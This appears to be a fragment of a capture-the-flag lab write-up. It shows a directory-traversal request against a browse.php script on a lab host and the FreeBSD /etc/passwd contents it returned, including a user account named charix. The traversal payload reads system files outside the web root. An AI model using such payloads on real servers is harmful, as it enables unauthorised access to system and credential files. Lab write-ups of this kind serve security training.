 10.10.10.84/browse.php?file=../../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again
Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:
/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man
Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind
Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-
user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:
/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:
/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:
/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:
/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh